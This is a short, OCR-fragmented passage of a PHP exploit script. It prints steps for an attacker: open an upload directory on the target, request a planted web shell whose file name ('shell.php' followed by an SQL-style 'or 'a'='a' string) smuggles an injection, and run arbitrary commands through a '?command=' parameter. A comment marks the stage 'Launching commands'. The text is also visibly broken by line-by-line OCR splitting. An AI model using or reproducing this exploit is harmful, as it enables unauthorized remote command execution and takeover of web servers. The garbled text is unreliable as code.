
		   echo 'check this url 
manually... -> 
<
a
href
=
"
http://
'
.$host.
'
:
'
.$port.$path.
'
viewat
target
=
"
_blank
"
>
http://'.$host.':'.$port.$pa
<
br
>
';

		   echo 'you will be redirected 
to upload dir...
<
br
>
';

		   echo 'then append this 
filename: '."shell.php.' or 'a' ='a".' 
and type commands 
<
br
>
';

		   echo 'appending again ?
command=[your command] 
<
br
>
';

		   die;

		  }

echo 'Found ... checking this location 
-> '.htmlentities($location);

#STEP 5 -> Launching commands...
